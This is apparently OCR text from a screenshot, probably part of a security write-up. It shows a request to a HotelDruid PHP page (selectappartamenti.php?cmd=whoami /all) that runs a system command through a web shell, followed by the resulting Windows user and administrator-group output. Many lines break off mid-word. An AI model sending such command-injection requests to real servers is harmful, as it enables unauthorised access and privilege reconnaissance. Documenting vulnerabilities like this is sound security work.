 127.0.0.1/hoteldruid/dati/selecta
127.0.0.1/hoteldruid/dati/selectappartamenti.php?cmd=whoami%20/all
( ! ) Notice: Use of undefined constant cmd - assumed 'cmd' in C:\wamp64\www\hoteldruid\dati\selectapp
Call Stack
# Time Memory Function Location
1 0.0605 238416 {main}( ) ...\selectappartamenti.php:0
USER INFORMATION ---------------- User Name SID ========================== ======================
desktop-pc8metj\manager S-1-5-21-4227205753-841996438-1915890339-1001 GROUP INFORMATION --------
Attributes ===================================================================== ================
======================================================================= Everyone Well-known gr
by default, Enabled group NT AUTHORITY\Local account and member of Administrators group Well-known gro
Enabled by default, Enabled group BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by de
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\SER
Mandatory group, Enabled by default, Enabled group CONSOLE LOGON Well-known group S-1-2-1 Mandatory
group NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default,
Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group NT AUTHORITY